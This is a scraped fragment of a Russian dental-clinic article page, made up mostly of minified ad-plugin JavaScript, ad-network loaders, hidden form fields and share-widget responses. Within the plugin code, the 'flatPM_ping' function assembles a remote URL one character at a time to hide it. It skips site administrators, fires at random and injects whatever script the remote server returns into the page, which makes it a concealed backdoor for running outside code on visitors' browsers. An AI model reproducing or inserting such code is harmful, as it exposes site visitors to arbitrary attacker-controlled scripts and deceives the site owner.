multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"4","indent":"10","after":"20","px_s":"seconds"}},"ID":"297","html":[{"fst":"","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"3","indent":"10","after":"35","px_s":"seconds"}},"ID":"298","html":[{"fst":"","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"4","indent":"10","after":"50","px_s":"seconds"}},"ID":"300","html":[{"fst":"","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h1","search_all":"false"}},"ID":"301","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n            <div id='containerId331458'><\/div>\n            <script>\n            (function(w, d, c, s, t){\n            \tw[c] = w[c] || [];\n            \tw[c].push(function(){\n            \t\tgnezdo.create({\n            \t\t\ttizerId: 331458,\n            \t\t\tcontainerId: 'containerId331458'\n            \t\t});\n            \t});\n            })(window, document, 'gnezdoAsyncCallbacks');\n            <\/script>\n        ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":"h2","search_all":"false"}},"ID":"302","html":[{"fst":"","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"3","selector":"h2","search_all":"false"}},"ID":"303","html":[{"fst":"","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":"h2","search_all":"false"}},"ID":"304","html":[{"fst":"<script type=\"text\/javascript\">(function(b,c){c.id=b.querySelector('div[data-widget=\"D0hg_2iIIzepe07Z\"]');var a=b.createElement(\"script\");a.src=\"\/\/tt.ttarget.ru\/s\/tt3.js?v=2\";a.async=!0;a.onload=a.readystatechange=function(){a.readyState&&\"loaded\"!=a.readyState&&\"complete\"!=a.readyState||(a.onload=a.readystatechange=null,TT.createBlock(c))};b.getElementsByTagName(\"head\")[0].appendChild(a)})(document,{block: 5528, count: 0});<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"5","selector":"h2","search_all":"false"}},"ID":"305","html":[{"fst":"","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"306","html":[{"fst":"","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h3","search_all":"false"}},"ID":"2274","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId139382'><\/div>\n<script>\n(function(w, d, c, s, t){\nw[c] = w[c] || [];\nw[c].push(function(){\ngnezdo.create({\ntizerId: 139382,\ncontainerId: 'containerId139382'\n});\n});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"7","selector":"h2","search_all":"false"}},"ID":"2275","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId113041'><\/div>\n<script>\n(function(w, d, c, s, t){\nw[c] = w[c] || [];\nw[c].push(function(){\ngnezdo.create({\ntizerId: 113041,\ncontainerId: 'containerId113041'\n});\n});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":"h2","search_all":"false"}},"ID":"2276","html":[{"fst":"<script src=\"https:\/\/bvl5bziz9d.ru\/script.js\"><\/script>\n<div id=\"bayitetev-ecexujecejiyexi\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'bayitetev-ecexujecejiyexi',block:'50675', site_id:'15471'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>	<script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="pUGOSe" value="Mu2apS" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="vABXbOawL" value="uPVTHEJey" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="IkCZneHYF" value="SFYuBirM_" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="fFpINOxBG" value="BwMnLFRAc" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="pUGOSe" value="Mu2apS" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="vABXbOawL" value="uPVTHEJey" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="IkCZneHYF" value="SFYuBirM_" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="fFpINOxBG" value="BwMnLFRAc" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("pUGOSe", "Mu2apS");
data.data.append("vABXbOawL", "uPVTHEJey");
data.data.append("IkCZneHYF", "SFYuBirM_");
data.data.append("fFpINOxBG", "BwMnLFRAc");
                    }
                    else {
                        data.data =  data.data + '&pUGOSe=Mu2apS&vABXbOawL=uPVTHEJey&IkCZneHYF=SFYuBirM_&fFpINOxBG=BwMnLFRAc';
                    }
                }
            });

        });
	</script>
	</div><!-- /#main -->




<div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: estetica-stom@cp9.ru</div></body>
</html>












--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768596375390110
body_size: 397
content:
cb__utl_cb_share_1768596375390110('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTg1NjEyNiUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGZXN0ZXRpY2Etc3RvbS5ydSUyRnp1YnklMkZvYnNoaGlqLW5hcmtvei1wcmktbGVjaGVuaWktenVib3YuaHRtbCUyMiU3RCU1RA==&mode=0&callback=callback__utl_cb_share_1768596376125689
body_size: 406
content:
callback__utl_cb_share_1768596376125689([{
    "pid": "1856126",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Festetica-stom.ru%2Fzuby%2Fobshhij-narkoz-pri-lechenii-zubov.html",
    "urlWithToken": "https%3A%2F%2Festetica-stom.ru%2Fzuby%2Fobshhij-narkoz-pri-lechenii-zubov.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])